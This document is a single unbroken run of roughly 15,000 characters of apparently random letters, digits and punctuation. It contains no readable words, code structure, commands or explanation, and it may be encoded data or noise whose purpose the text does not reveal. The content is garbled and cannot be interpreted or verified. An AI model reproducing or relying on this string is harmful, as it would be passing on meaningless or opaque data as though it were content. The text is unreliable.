z&:yI^yXk+BWD6EF1^XXUQS9U40L5fK:dIsI2J7CEyon+YxtpTWSiy]4k(k69TNy(F|0:zdQY1O27wrSh^h}Tx42|0qdrRpVni~s~E4:WoW7q]OJxkCEi:y_6K~_opITxLV~Ut_yVh:VztFVSxYQwWTdz{p6k4K6|Ws5p5NTJ;p9t(w{p6F0yJUY}~qL;(U6tISDC%i}NkN]p|E(2t~y5eW-1(-wrC%U)oSfr:q4|h+YF6N]EKy}uzxTAu~X|yhh~_hqCiqIrUq{:;i(ITzFzhpEd@Nd1hzD^rEWX^khWC0rq~~6U~0u2^iB{fAzui|QT~t0&~/0LJ&qx-Df~S@oOnIFs{+IBWRfFxDL&IdCJ0^2stuEVY{qx9krnKBqC&wUF2TO{qKOKL&WWxQ(6ViJC0JW(ODi]SBWuz_~iq+h&7i^fKLn^@4C:oTz2o&N|e77O47i^S-p(4z]~6]Fip+iiW1YD9ROO%(shIiIhEd_9BBqO0CLswKXy{-L7%UW}~4sSB~N5IE9eY:KT{szAdY{JVQDr07FLi+X__^x(6xUBJX@F^A7Y:Ew;%I:+{FIp@fsAzrkBSW@xA6%NzkF~p~zft+d}E9B4sNp:SCO5OWTF^A|(i}(E;SVsOnfqr6{9Nu2i_:9p5dFV&:qSIyT^_2(AE:hA-B7QxF&%x:@0@]d7ADLtRy&y(-rK1zLKL@i_Lxi6VVt4I|2Xxp52InUIIV@weK^W9_q@Rt2A)pxR%kqz0]AR-BYAzAyDVW)&2Ad0RK4IrN|hEwihI6SW7:]X)n5d%V;kF)n@&ipedBki~z(rN5|);T2EJq^]zL;-oIn5i2;Ve75Rqi:55q)BVS5|SD%S&A&Fdz1+@52-dIt(6uS%_o5Y%tC4C6f^OsR-|0+AVnVUDUB4p:1qT2rW60WFYfW]oJO~1w~O6KtU4&&SdYU1oux%ky4RYizKVD0}oLCu~{Wp:V1^QVW)X65({~O(yo2p5f5E@J-~zk^KB_yxT-o}R7+S{Ih)/BnS|wIesF)+pqk|W~wTTd^|u&~rDLd}:/d^pJ(4WQ95-+%F1IpVT4;hkFn7tSedT_YDw4B/VAos&]wNke75N;d1n-@h^J7&L}--ih;S0@eAC2f^nnDsA:+n+uXipn%|VBf0ANoV_-O7~:oU;&u^%C-K0LxLTKVw(QLiU|2dt91Wokpn&;VD;KI1x}T&LOUeW:fK4FC/wE]Cs;V(TV9io)o-D{]nD}_p^tn~t]@W5tTiU~FwTL;7QU-Od_o&4fJK-;Y0{z2q|_k(;SWxO+TVR}p6fx](N:2BI]Je(V(/)w77)t+Vw(iFLT~K(B{-AiY6;5/7+o1&V5R0F1KWO{@sh/{Js{pU~EWCV@sp2Fp]V^yf~phe@@UQk(Kh+|A+}52;e:q9}d)J@|oL2w9V7wis9u)s5C}N5o}&0%Er&|7+9ET|tkWEs+C;J(XDu}FhN-7^Qt1})s2:4p+|+_(o&Y%y0hsBKxWf4:h%6)BfL}%1hn61xkWX5+Kn)sArsfNif9^Be6Q4~W1-K0)e_Rd9JFY_wS%:QW05n-0NYs{+FQOD+iQRe}n69fyf_ezF1QF]|YN4Sn2w5fr2}}hQhX]WX/;r|4-U@&/2ADy1Qx1+YFNXR:)k&4nhB+I9-5n;R{LVk7;du%%/^KfD/CxNDn9nWnWJrfQEyC4p%K7xK}zYeQdO127Q;rY/K{LF%65o9WUVw7)}sR1(CV}QO{e&@fYz+/YB:25TqFs4N]/f@4wI&|qY6fpWsypdWr-{}dq_hrTBVwN29py_6&dp&Bnn}f;Esp|V}Y_Ns):Q|Atk9&5y2YkRhNoqr(q7&&5X9Ye9sYeN9t2Q]7eBVfXCsU|Wo)rxWiF}BY6x}zDtVfq]ipEFp-zV&&fC}p;0E7ro2p~C-;hdWBhA2;6%If0V&pYw9i9]]YE/@pAWVh)Ss(py~)DCT9d1q-i@oNTQ-7kf-7/J9Y7T2|UJ9e(_9Y|C&YsODEOQ}-rVIurq@7B(-Effu--u-&|U|pd^4h]+o6EXWp~0WY%-&p55/]qXTh2B2irhWkukNUR}KBO)xhsD|NB@KqV^)]O(%Tk{E%9DE6W|^]95]DO7-(&A&n4V2f}+L0oIY-WC-n@@LDW&Y}opYQ}ewUwuf@WAfAW2_A0qJJoq9roN|+&UQQA7oJ~9+]OroT]ExKwRJUO5Bfo+EUWIK(9IikWFBT9s7hoh|zW&Y~S{|:W6n+2h-;]i/T]1uV9WONuk;fs&4JACWdwE0zkSDN}V}FAQB-syu}s_q@]BuJsy-LuxJYWWKO]+z%krQr-XS%]+WUo9q;+]]u@F{FJ9sFW_uJoVunok4IWt_}6s}iW4w@k2n6xnE-9{4%+t1x9-_QoqFAEr}fnu5/oY|DrWpWpAs}nfswVqeIuqRz+^;D:~QkE^;}+VE9F^WK26]Bpdx;k]1&D6ktxpBA5~Bz@SOykS-9V]XA~BUNYqk@{~LzR+(xx~QutqIJFr96{x9w/drI/(@Io^Wop(1F(6~iz^tn]heLwdW|6^AWrqxhLY]{i6ew6u7V4S_y;^yt)p{Jz~~/XUN0xYII|6z2AfiC}Bnx(ST0VAK6yh;hq6~s)fOU7kr@+YB:&qss}d]LDdxJfAs9ffWhSqTqxpS&]IB^)6-CeSIQd]{OkU@dkYV4DdEx+q-C:BI)Dq2}/;NsrVB&Vi&NQAsftuf~]hsYtYdYn^&4R^]pRi-6yd;BeQ&|x+9SL+oeiSoqB~h~)R+z4wo2O0Up4tWC9D]k7{9(tQ}qC^2zNhO-1/i^ILnEy_J2uxoYrRR6t+W^:E]rS&Btt6O2)AUCF%U)h/OUw6~&6-S6(0nNtU^]rR}k%}Uz/wn(61UNTA:)@xnAo(4CA_A2RKAYV2@9Q7OfL^UND}UE~w+29U^BRTS]F~}Ws1ne&CsSu9:2dnwO-N+^uh:^%K}q55UBx9K+0~r24N+)+YkA~@A+-%42}^6S4yK;-&SkxT]qz7&2dzUpY7@k6C~Iutk(rKzCh7+qowUO1EJ^%}o7S5zeh^K7p_uxSoz71{&J)Ei2/tUCw]UB~_~d7ti~5s/+U^:h+STTOekTVUrVwS;(I]CV:)S:]27S-C6%wJJ(|Siqh0)%dUD^J]|dz~9Yqi;_WofiqLCVz~|EUK1zdhi;p5o+sNfh@q_k+D1T9-@x|S4@qBQ6k;V_6N|BWYfV6TUxpF+iI(9Yp6YFiNWOxuLx:~]fJJu:JfRYCu0K2~yFz:Oh&W1ynA]k^%V}]IYx:z@K6io%:n|YO)R;:t1+nNhV&dI@iFdD:&{N:S9Q9qOS~SE6dSqIz~@i&~kKd}NRuAqoi%S@5wdV:Ju^:JN@IVEhz~FS}OC;UWuD91o@znO~zt46&TAQo{s@wkNBnqO%&D4iCzkFd]CkSINEAN7od2I/QJs&DkRd1:4EAFew/WQEh_0sBq_R^iRepVxLw^)w9;_DxU)WyF+{t:yA]:7|4y]-T^U0s;yrN-OrL6Tt)zVE0zpy_xLtBx@oI-t0BO9r~JUEy~u@;kD;JFf&u60(7_4IW_x:q:0~^FW]nJ|o_JWW:iRn6^e|@F)E4kXWhF-w]roFh+QUwdU)kiISw:J/p:D&UVrr7:VRVz@IF^fhsh0x]_uxROi}}:Kz%kne6L@Ew-ueYF5I0FIY{_ssXYsCNisBKq11}YoW|_XEikX%T(+7NB96TLI/~YUXTVIAryzwdx7f96rC6LVNVxLF1;U_tdnIdqQ^xJR9Wy)IFUUie((OXQdFQJd61(-FRr1rpww__h1:hV1ft)~FSq5hfA5tiiJ_o-5EtCK^wC-V4IryL1pwu%Cur{hDrtRuUn9yC_kLC7|BCxAOw|w:Bz^i4Yt75CRx~oDr%U1_hNou:~)xh6(DY(1r:2h_52or5w1UzJdLYz+q1DVV%JJX@9BSOETxO-d2sDqwrXu_WL1pt/A-o9uXuw|iDViJOk@i/5B~9k}i%]5_hhO5~9DDixyX6kLEq^VFQ{9CE~5DS65YOKE(Cr(I4|(Cw-DJVe{(X]dRXp]6Cu@-KAs]I:DUCCLEwkr_V]tEzSWz7)6zVfC-kSu;0WqxSX{R+YpDirrqkSTTWW(RAe/|y&O^yWLXt]d5]5^}V]1{(A6ht6-euuX{rV(syS{Lk+V:{-XzRh7{tBIEIJ0exEiohxCfV]h%hrApyC2Vo1J_{hqr(ArAL&hdwyB;}u%KKOdzKoCUyS5Qzo]S){@itD1s9QrQ]%xy&wuOrBRRLYe02N-i(irwyAesEwfdV|:d{_+1yE7su0StzYR^::OuU6LhKY+f:7:iLRND1FQNVQ}OE)}7E@ryqW|(O(|W|{uKS~+utKTwt]2-yCYst:60I5d&kzLV{ofi)nT_L1^Kper9+&sDoKnr(/uE{)W59+uOy4setDqO:DCL({&fOfz+^_)Sw(V2yEi@Ku{UFwh2y6n/{T&SxR_WO2]|tCxr6&y~K&~R|Tq%i-]Q}4e{]9zeBpQt^x9+:se5:4zrDeAzh0xyCwIw^::yisu9W4urT9;FJ4Aq2||@%BuoKC|7:d]|Y(kIr0{--T/{%Ozzh7ih7ywRB9ix^9rx4&ELyI9rO_LzY}tF7U2p74Nf^Fs5&UeK7;Cwd)NFe~9K1_%]]_)uf0Kw@s]V7hQ1kpFd1s~^k4y&S-IIh@V(qsBr^E94r--qT29QJedIFzUYtrD5Rs)Lhs)K2]5se_Dhx0dC)4;sYf5&:sIyTs]U7kzs62UKWpz_qCW9Y2;]F0D^{sV6ELIIFrI2d@6z~ti&7NkzOt&+Xtk{7%x}DVV(Q)uU^F~k1tN;4NRqw/:Rw055YEzCn{wsWDFD:L)yBhVsxe&xi%rx4dQsEXSi}EUIh|4sy^-T-:)|BAfuTrN;&/~rK4fRSFhx(RSx(+SB_XNL}}R}hyxCu4(}B%{@r05fT7h0NRUUd^+szpdT(Rf^w}|@D~;7KEFEV@QIh^qEw;pEtOzoBQxsC4Yo0ki}oJ-(~7Yu}wLds1^&i|uxqXQ@Dtu@NA&s%Rto66YopII_{TQFNqi;T{%:]k1A1pKuzey)z~NXt]T2wn%nF]io~tnFqUf-)sNnCeFoA/f0z6u2SAd2q;Of0L9oW~2A;iRnY1J}XWLD4zYe1pdIr2/Wr-i-Ies|N|t4y;zW)q{~TUOC_-eO-6D_k@yefq|iB/d5NxSyf/:6@}rdQeC^;+SXY(-f]iN]x(_w_6DI_6Y9ILBIYp5]rI)Wrr;pYX}|rIzX5@wRi5]%_re-BYAwL@~ERYUqBI%ozdd9LKq1_SCoNB@/_9yd)Yy);~{idKNJLV:7_&En;:D4JpiIy)q7_1|7)QxSYxe25&9SUStfY4iy_{DLf5t1pEI+%:K2d@/eI;|o;~CS%}/^fTq6YOKRYfQ4CrwC69C1J1q/:C;ur~z{YCX)^;^Xt}L1yTBeOXY@t;Nw(o4eIqN9FT7r%V_T1nCxE]s/qqI;|%yk;K}O%BN/}{Rn4ozK)n&r~IyD-o(Cw1^k;w_X&9^eN2CA4^4)p+1;(_F{:sW/)10&e}9YU)7iEd-uIQ7+JDhX@i2x~Qxy%%xn%nB{9t4UT(Ex|1dW50-;Wx(5OIwVnw@Tz1Ck9EFLxY~N{;KL64:WV/A+w/tJX(9AL/7+:RWEN@%7y_:pL7}&U/oKs14SBSuW2QAeV]U_{Exd:-qtxrT0~)^tJ]U:sNW}dSdTEWrk:ws&p@R694K{Rs}O/f55We72+K0Vk/opI0_wz/oFq{~NioI-S%{NKKiJEp-47R9C:r9zpryq]%I0CF)q;xQTTn|Yh(x;7wuOroKYu/T}B17eSU6BS%]t//I0u&DXO7S&AVr{ezwJoh/%%CXU)2/EuqDAUd}O2@QknVXE+77fXW_1%hf1%qs)hINEk0%7&ORD@xE-r^wF-5I(WtwhpSX9-~-dO|]6rq9/N^O:Ne9yoQEhC4Cr-^w9E{:&u4Ro_I|Ero@fd]+yKE)eCh41F~nRk(~^ip7DxIKQW]xJE^At^&d};q|:]kq|:Ad}YJA5]^})_&d}dF&WExIy5hd6Iz]E}/Au5;0]Efie&9q]:hS6Y1(_]eF1F}tWkCIiEp6W~u}+Q+]6hBA-n4-St9CCr{nfp|+Si|+^t6;Y;CERV+^^E}@6;+U@5|JXnKz5q1)@XA5@t]q4KUf@/)/ExSzTAKF-R_Jwhq:/Yw]:4LXAEJ{STXEoe7q4+Shx;fWXN6KR()&EsFBde^T5+zd/&K({BCD{%62}7QStR5OdFA97(%2&Q/%774nD|t-Skx:qwOx]tri/)TK64C6Q]5zu%(d]WD0h)W5|4XW:2_y+-ix{(KCThnu6h&RIyrLye|V-T{2JNJ4|T6CEJzXIuhCq9]kk^FLxOpNSLCzX/^VVEW9@~x0iT/qA2yIp7ykdpyi6h66LyWt]Q;Wypon0_6eS]RKTINx&OhJ+Lu::LtE0^1dIi-&C-t+~~X)feNN;;NSz6TF-^6:wDEwFWQr}oIL|6O/1|O|e|:6rD]zxn%y/4twh|dKLLONLDD~FeeEkoD0Kd||zBBs4;|JxduE^KA];BL}QA~Bnnep6Ksor1Is@%ix1BxoQzxzSp/ndJwu|VIdiWUE])0;Iop(}AxTixBAz6UzBBSeIOB@Q~i}}Nn|(KhBLQA@V@Kq-5&A:ihpdO^}few~}5&%}z:FV_eC]Ufs9sRO0Vz]9~UUzJyfD]SIXkI@Rx|]2t)|J95K:fJ52%h@--)&SSxLhFL{K{-{%YNeERBi-prwA/FEATJ9pk^:TzKiy12Wfo/Eh(qpK1Vss_oO%%010eRFQ6fyRRT-C@htrR&hdTyVY^6:E26-KrWuF+pxLntTO^zO^QX--2WQuX%Bhi@:IC2I5)L@@d%)kui]w2D2rW{{T%nA_%D;~K+niD%-Q7({E4qfw@CASNU11KVSYehOX_XCLYNp4OWK|DTyEQYsFKrT~Wd:L/+K(2Y/fJxrLikxuwDUAS51UU(C47(1U7_A;%oDRYiJUnR-eRChDke7@@%WU(fzrFKOeO_;6|Vk^5^4JF6QfK&;sY}VC&{596qwVWC(R%&1|]e&T4Nsi]Sf4Fo(fWh6h5|FFoVTYV1AR4~/-NfAFuU)@QF7^yYE(9(7zLxR;FnsoJ7@_ooEf+/d%e_RnA45kSX0@kV(_%I:Br(:Ir5VoyxEe]xxYBxz+Kd&2wxhh0q^x0{;;X7/2fxAt-iC0Qfq(5xqxX6t7;&)i(]o]p4BhE0O:6CE:]1E]p1y|ofDOqsTf_6DLr|~f@;u~~kNKWBCk5EEi@~6Enso~xfYOWSzSVWA5&h]zQJ6EAXSOhUh0EAdYwkyFzw6u(doRAT-WO}+Vky)sUCkx1uxWi^pWOpd}W+YTiWx2+Nuiq:D;U+Op9X]Yq|d5SiK^50phiJ0wpF)^wn:VVLr6|rxx^5WJhQ^0S@0Sn{^pACE/qi66wI-rp}W-BJBJqzA:QT6~SCniC&xyJ-0irpNU2qtJ4TSw4]WD6n1@IYS%N+;Dfu~h9+JSkr60@SOD;iRsLBzV-42Y2k|D7dL;U^}/n]If;u|DohDoiWA5Fu{e&khD(4JEK+BypxAFzE:ee2;k-V]S/wSx6NOiBi]L]z7%TD^y&L+h2{k]zxQ|xUupKSB-7+iOVQIdrD-@FxwNeI:uREr]DIrqDuIfr+@+rr0y7791&}IYRL(o7(%R4UFhL%e}kiS|{)nB:VBx--kI{SS}QSqkF+|J4Fq^xOULUAAwJi7I6A:e}0+49D_}zk{|zUxs^xAkBIOuhVqdqiUDO&7nxz-Y;DAqDWw0O7{Ed4&txS@4-5iT^6S^}hi]65xd|5InrT^Sw42^AiC|5RVS:f1AU&7%+OABFDrE&Noni69YFhA)CVA|zSuz+CxpRopJ7{9VJpLU92pTOW^hIFe)A~A]|+ACBt0LnQqzSWsKhT|i];I:TA5VBQKA2T~CJLJ}rR(R1Y4{Q2NSId)~A14iL^/uF(}7n;2&oB5qIBp+iTWwVJ4wYOB9:h~t(N0IBzxS+u^d9dhx&qwA|Ad0f]:}^2d)B2z|hWiUW@BF7AKtA:s;AF9tezE)205k{|nBCW~CkrD5;qN)757~uR&Dk5hUkoktu_hnC;A-:uN-R@L|zh-})_pJY:BXCFyCBroXudND|:)rn@;)Fr1ptI^YQ/)N5-A{Ctf++QQK%_X2V6:+2iFz}uIIy27uXCr;Dd:0&h(+%-V]dueLiD))~2yVIOuzIs/LzKi^%Dz+07qDh^_d9(N(Fk]Yu7tJz0O~tkdU);q]ST(iV{teqCNQ):sy^5^+^)STK{&O%nUnO~S%qix-Dr9Wx^+WrND7/R29%5k_r)Y{IWy7Vp4|]Yp~J0zzu-u&dABN{+sO::A5sRJ:VtK^r:Fz6sEek-Q1Ck]hTr}:)N9ACd7kt1TFYQ{|776u{2-N+1x1V-(^ky{Qs^f_pU05oN~&NOUCBKUtkBJUA|y1Fdrzp@oJ0zEoWDY9]SJiquzzzUT-f]%fLW|R2wyXtTXIU@94+TCIK2t)V:~Oq5AS|JSqh)nAhiK_zV&yhh%U4@FV%Yd41XYF}5s5Y{B(xuhrTfo/{EN72xE+}4hx@foDRs%(Wh9&E@E0}6Dd@Y1ne1Kq(hqiL-}&SQAzOI9L+6zEE4_xJ9)W65~U|+iBtoBu7|42RxqY(}F/L-0)_i0qKN^iEhf):x)_%7d^Q^+@%}^ALN}BXzVfKTC(ne(16R]IKkhXp;pdK41kFwQS-w~XzK)-(7;wrLODT^t2(%4AT&~Au2T2AO|)ANr+)WDA/dYoUhB2u_n@s(6Io7}7zT51sD0f0~49DXAhSyrrChFWNkn})Lh]d{K4q:zN1Rq5~N1}Rp2{)^R}I;7fd(E&;zC+ssJ|&QK}zf%oVYR_y&)n/]d]CXF|S]01I/NQ:(D@6FL2eLR27/RY%uw@%KR~WO)Jn+kXkXAs4f}0NRVuhRiW/1BhAtiA0;Q1C-Cs)))7{nzoY5iQVi%Rpte{1{/7sVF146B&VQQ+/S@Q^r;DV2]Uq~iR^n1DwU1zV}&9qw52X_q(xT2T|LxUx;4;Bx]Y6;q%wRtxh;eYO2;KieJy4Nyy-R7SisLdnFs@1K^K11Bou7}Wr4RSn-tBp&e;4{T%+ruiw{ud1{prpWXYzf6doi}IoOQdWJwSoeCyKOdQz72ipCWE52Y@{9JT5_CzSx/I{x(D1S4S5NuBi|zy47Jyo2x_ry5+W}R%o1WzKENnEw_VR-Ifu)DSKL~5xX@Di_Li{N/-{EVQt9/&sFu;rT(9SDz@dLf@N_/5/6uwOprA75us-_15Upr+}NxL0S%rT~rF0x%nfL&+oi+uqDKYwS{utCxLB^swNi&JeNxqh:A^D]uyLi{yFi+Az6(nANwpkNwX_:f/|ED;tToB5EQVtT/VwI0D_W65+Cwsk;0BQ5]~fyQ5epxt7WzAsrkWnDiIC4k+B|kNeOs&kkt52+EC6W~;V;{D|xyCS:hL)JEF{qE|VIKY9;};Y;wT{LXFnOhNE~u9+LCAND562XwA6D_;ATz-2L0:1hw:UrnVnz@k{^z0_WznANk~tID+p~W|upr}rSz0VFrEkp{tOS%d:REKryh)ViRTfFE]&Os/n46RyDWRQW-~nQnpx-D6hJi+}eB:s&{zQ)4^TVz21wopoUnI&^BeAt-ro%)~K6Oeds-;rAw:e1te|kitLR:wiB(X^ySi6-LiE{56CR6hAFCTXiO:BeIC;2oODh0hy7weOJLNV/L~OTENB(zR(@4O)LdT&y{RUeSzdOhFwYEu]^{X@@RT-IDFrKIid~-_{+zrCpOr1s(i0||Idwi~R/LRd~-TVwrWCw:OCWxRxW(TxVyk(-{DwWzez7{^dUSTOr1r:CwhIpBwKJENR~|Fd4BTO:{iz|5T6/+qyD)JoE~_y:J|]D4p5NS~o_uOO1|q6}T~U-BWC:{4fLSJ)5{I%7:R7/2L6z7eE46KoJ/Nyd7+EiC2WwhI{5;E4}YK|D4_KQWpxF0z4AtewE/rWS_|r^_QEUL5EKz7wyR{(p~]y^E+t{KVLe-~yX]{):/zIk@CyVsqy(JkLDp66t1zD;iT4QUTS(/+z)u5x&Ce]rR^:1^7ETxJzt@AE6EstVr0RW~2WoW}yo%ippyerB_nE)DsEO;]r||hEtnDpqUL4YetWz~&E/&}t(]5y4sQziXE4F(ArCo^DOnIx+/Jy7fXxVQI}rpQit-zy|6B0iNVyx(IQW4pSoW2B1+Rzr-S4EyRAxR@FuWTBID1y)DFEhIk~eB9y(BUfEA)BO&/UrWVF]^6q9)Ydt/|XW)w-6-FOT2+6:6EL6qxwWC:1u]nk|Iu|V%/ON;iC:Uf/SXT/iAxJV;O+Xi{ATs09I}~QAi0VTVw1VhW/hiLu~]y~A|I^V2;6OEk@2kN%ThJnheQ/L5_)xp5TwyBkV67+:wk:}~:-u+@(w+/1rNA5}|sLi6W{AA:~rUu/Bz-6hiuS}i2QD}7TFB0kurJoDVB-pVOfeyynNW1/h;pr99dpswT}E7]BS]q1+B{0q~idOKk^:2}4~+NWB~pA;WI;rEf^}&fs}&JVC&|]:]]dh&Y1&&SU^]}hr@+:zf%5~9Y/TefQD~%d4tV|I0%:^NWqzz+):rR+i6J(6dD2|-/xwi/R}]e{x)+k~fiJ0Cu9w4}S%o4:xwA^R0^RkCA^RN@BJUVV0]L~NnVUJr4/AO0|EAAQ%:V~hRDK_WrJo}r+/QVdrN@:x]rzWFVqe+ppNrV:ANV:V}wKQ4I%eKFA~Q~TBxphX-SIWNhSU-xqCFCC:f]|O}4twN4KBruh-rA:AWxK2OpWRR|xAAIzSDeo@A4:niAp(r@(WIV((1FU9ie^XF]U-Nsr4dtU(FsNeD}Xi0@|k]RJFq+{7]C%|o@:iopJKF&y_QszWfVLsN&W&Wsx6WxL5}&NEAsd|f6:+qVF~]s(nf@:VAC&nQV2qdWq7F@q6q@6xzD)hEVeJ~i&4iw7X|C/{OdqC6sE@z)UR7td;5Bw^5@r+6d]12)-IRzSWfDo~;])y/D5JUOt(OJ(ipS}UsVT9uwf{e+y(ApA^&Rf_UfATT}]|}5A2-h+9t|-CNnA2nnATSkN@p1fTYRA/%wfs|/A{rnO5BeIx^-]@SxWei9d1&hA@TX-O)2fC/C+{WO(2d_D9oKULUXYxzS}4dUIJEBW~Q4fVRqfTLCAXk--J6A]tq|yd/z{4JtA|5@4Y&r]^]BuWe{qKBNA/R])7u+ADR};9u6}+1{R~eLx|s|d7}5fn4}I%p2A4QFf4K}f41sAT:KN{r|O6qNf:XTWWxn_+pBNs-BNB1}(0{w-L;x]6XLRC/J&CpDS^WEDh-I-_YV50N6W&pzXzkJdu-J@hY}Tp]5]C;&]tER_4+|7BiDA6%0-rV_IOu1SV4zn0s9~d|{;&h9o-K9onSBr|tsCJ6Q~4+eBF6/yxx2ns6%7&U+1U(tUn(BDKk/)&7+1)6:BwdtAozt01p@&CdVTAhk4Vwe)CNVT@pJnpx:hxYru5ykV&+&f)fk/qq:qwYYD4YzL5+:;p]%RhVWsAy-4}|CU}kI:Vs2:qr}9Tud/JYqA}S^(&S{SA24(XSi}U~|6ooQoA7t9rz0Vs6t{U(O_}(JYhUBhnf//A2}L}2A)ozrFU2+4nO%2Cd(kq9J~w^(&]OIESW;WwC/D0VsFQ}xq}VUhi@eoJ^@xL:OCJ^@Nsto/wT~RA_nC4k:D2]2ux)+tJus0)Vp;/FRkK]_S{0&+D;q&~VU{TLFArSAs]q|7hD|Ax@w{RfUAJYUIyOozyYs&}^6q-koxF^KpE;Ke_An&L_dxT%d6/%-:@DpI~-CFsAU-h;65+%d;9hK]-Jp-^@X|^IWO&Yn(k(&B;wux(KeX:{r7Ttx^U_JVI@p}eI-Q^OX/qp-&|0t0TK|NWIzT5y&2y%}x_EJ_5(iux|znFk&9U_nn7At&z{}z]Y|KO4o2zqw}E_)fNYdqUVn7RN1iC@szVWdF]QUiF;U|u^1dDY-zo@Ke/]-qX%oX/BRI:FwOdD}pJ_IwiSzWdJE+o@@NOn;:xOOWxTqpzQN_oW6F:^0;xS%WkXO;p)F;eh2UeX9J5w~L7sFBT2JrqOiOER(45W2L|WQ5SYeL{IiWCnh:]41_TV1Iz7)J@UT^4R%@TRRxqFNSX7;k5I)V}1~2xSF^sA2^@rh_&AXYz_)qs7hpwYR_57NF}doVXLFLkJ-W;NpVo~Aop7zWuD^IWB&R4h12reX%KyFS/dLWyDEFKIu_)C~~OC9Y%x5yT1X(or{W]zJEWTf;QyLB)D9B;-X^%;nk2{+:7t|LQDw7uT7A%5pY5iN^pLs@(:1_(Lh@5%]VxJs^}A5^OT5%0:~^w/Nr%wJeprE0/-0uF^K])_]wQR]+f4-FUUpn0wp1@QsLsfp1}qL~&LC}Kw9DtBQ_}RO2Ck51~B~y&VTLU)4ud-/^UT2Bd~iffL/}d7|y0se];2@EuAzTfq%&0zx@7qAW16AQ-zu}Q}p-1D/Q&:B5/DoedzN;/:hr6EVExfpY_7TNSzECp]oE2R;&%z;r/RJ]wRJqw)_54dw-d~I/eCD~40N)wODN9R;}Aup{~x(+Fy(&RLRr}(i)7XW:fE+AYf/f1J+5Y5%xn7y:&URJ0ez:u7uB/DY-Q7/|&f/L&sJ+A:ywUp@rhONA/OCA^t-:/4;E/5h61oufSN]2fR@STW9npw/o^7YWS/r|+TC|WOO0x&QS4TL{o){uq@zTIRie)%AXIQ&@Q2fEd@IX:%KBXNt4zU_^_Jf+}%ryBqiow45fqr1(_Af};2p6f@6^{WsId9)fwfs/:QrqA&6OW_{Q;qwAX2x^i/xCL/%W;X(@kX%5yV)S]C-]}Y(V6%KRCUYzKIK7x;@T{i0:h-BLeV()Ye4p]9Qw;hIxk;@B69CJ|sA:64I5n2%UqT2U7efwJC9UL&))ONqBs_QyteY)T:CfN_dJQ&xhk-7ukr6J%q&]IeY6s/Uso^Q&T/)|9e{r:X1AS/(Q92)7@DYOy/Q:49Y:ReiADV-oY9W:{tY@Uk45w&%;kA/7/CY0KzfYd2Iy:}fsF6]f)4LTqFnXie/USVr+Vie}|{TX_Ae/Sz~W51NXqRI2z-}T/sTr2:2]FzfYfxQqCstuS}Y-595}/|9XVqprts)DO~{WASyr9U2_s(~2w;AsOF)o:ruppWDI-ih+rqT0xuuu(T);CDo(EDE~N;7kCRWLd9]zUDsyCRW{6I94}@1y6pDE^BxAd6X]C6+(T-tk&ih+2RUSTyyx/D1u24pS_7I20i&riw]:U]ro]6FWB0WK@9rUu;4~Vp-AV5VISdk-r6uf6_i]q]E_&ptzk4^1Opzt_VtU{IWICkhi_:tAKnY_/LndL&1Lr1x/{YzV4&)_xKA~)/9@KL_;1rWSs(B9oD-r|^:qK/eJ^qK5t^LWS0CR1fQi)&IpD7(kwF^2Axr}~SkT6-SxrVtuSFK;tF^s7wzti]tRIYJ7hrzyk_yWfD7tS+r}fD~si%rSzTyN]Xt4Rpk%tuhpYiOi17/IwK6hSJwARxB6|{%xNuSF4o7OJ9xhOU26i-O9}NuiD0Borxw^pYpSINT]N~eD@}~pSWtL&pIq~UxW;E]^qq--B)&2hABdi]ROJO^4SIxI]OJ&C-wSCD{fUfCyE-o}QQ%VVC&W/nn~f(hh0@E]nrT_C-SW%Qzuqq7uux~^UyCpCdBJ_+zudA:9]Vx+UUFX-dd0i-pNFLFi@&/R_UnYs6@0zKuwY((V@K;ALTBEwhTT{VN(7tIy/S%(@(2rii-UoN5)txxOwYq+nEK]kBsOun(N^7OIN}nurk{k@0Bz&0|YEIrD@Juu;uNx0o0ok~|pCh|R&^RN%w:zWddBQk7UpB5B%Uk_V9Bi1qWdQ|q_hArzTO}U^e^K4OoORfWkqS&CBK@RYN;utk)+9|t6-SS-:}K;yC|C-n+)x+E++xdYVVYQkoVAdOJ)Ow(|wIuQkRiYd{:]^I&9q_0q)I(xXDOFT64pqy0wW6kxRx(L}-WrWdd+5JEyWwN&e5Y-qd&Ns]Ku9zK~tTY7DRTe]}7]%Ct-@KS2{LJARphEFndX%|YIK^:^k5wqJTdKTo}SOAOtsdkORVwXS(O^^/pX)xLyB6S7~hdC2@1k+IsoCFCCR^dT@@})nWq1)tzJ^AF@ktKu^oAu5hS+)_VSI+@ooV{EJR%F+5JJ5n|LYI^tEUN]LorWQnh)/f^7xXu()-Erpru]0Cr(&ufNOodOp6%J0Bw0wY&LpqU-17Jryii;5zt19zL_pX%KY|4zBw275JJ1Kdo(nwR|o14R+Y:t;WL/O{OFE|YzA6C@7qoy;+@w5FA5|+V{F9-LQV57VITTYJff)u(/LFQ^z)_1sUJK91qdfp%(Y+XkD;~zQ__}@%sywLsRsyN)9Q;nuErTS40w&&Idw/CytC}EzRw~piL7&~|sWAi{{:JEwr|k@;(Tzn4K-L{h/97-n0ODyf|SR@IIp}TEk_B}&N-kdOV+]IzC{4C%oohtX(qY}zoU5zW}:rF]S(|sC9p{_+5:-{BiTSV]9tB~VYNK|:/)xWT:NVS)D@6DrOI^4U0R1~6qdq}z6kWih-xtX-RC6{TiU_4T9pnID^JDWit2{9VB)/rFEyUowR(pd~2rEt^zp@Epix{DEUuCzxLJBu6]yFdQ2OQe6JIftSfd})9AyIk(+VQUk;L)L+6WxVDSh;0SN~tu:ndrBdVVTk~ypT]FN6Fzz{+zFUAiw6QWD-F~LuE&::fxAppFE}5R}h/0qy7kW|2}p@zd15zn/hxF:D~rS+T;F{UIt||&UuR%/Si&{y0~{E/rV]wy4+]11p||;By-UqECry(OICRFO-SS5fU+Ro|NS]IR&WJ~hWhwOUAYhISCJ&tYhuw&zAuqEO;QOQ02dA}N0qV/px]tRDS0(1]XE6{02S6)zBNBtqSdpq~tUrQ+BV4AUq+^;-(_]iY1L{]Qx%q{V_(y-h{sJ;]TQTt}NQ0i]Uyr]y%BV]U7r6JLEWS0WLIWJ)CyE+DApCNT/24-xu04XtxiJiSK5BJ|+AdxTyiOf;Tx_f%&z|X5X:0Uw^WqDLCdLtUipJ^IVSDAieyFdx@hx+@E5JhVuKIX%6Ui@su1)LfY_CnL+6+K_KqtiFdAQC:hfw7S;RXw94W;A5s0QQ{iA^&^yy+Lpx/TTpw+{@NAWU_KT6yNzkx]d@Ln1Q5kYs(hkr_6RzA)0qQC:uAd0;xDI}~WDLD@:&X2rNqC+xK}sBdqF:kdQ-|}xw&uNuEW/d}A4fWKSAL-~]-ht25%h1)XOW{J_A(hE}t&BW%f5